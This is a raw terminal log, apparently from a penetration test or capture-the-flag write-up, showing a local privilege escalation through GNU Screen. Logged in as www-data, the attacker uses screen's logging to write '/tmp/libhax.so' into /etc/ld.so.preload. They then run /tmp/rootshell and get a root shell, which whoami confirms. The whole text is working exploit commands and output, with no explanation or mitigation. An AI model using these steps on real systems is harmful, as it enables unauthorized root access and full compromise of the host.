 $ cd /etc
cd /etc
$ umask 000
umask 000
$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

$ whoami
whoami
www-data
$ /tmp/rootshell
/tmp/rootshell
# whoami
whoami
root